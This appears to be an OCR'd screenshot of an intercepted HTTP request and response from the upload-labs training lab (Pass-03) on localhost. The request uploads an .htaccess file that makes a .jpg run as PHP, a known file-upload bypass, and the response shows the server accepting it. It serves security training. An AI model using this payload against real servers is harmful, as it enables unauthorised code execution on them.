 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3150160720410
Content-Length: 381
-----------------------------3150160720410
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "03.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------3150160720410
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retu
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>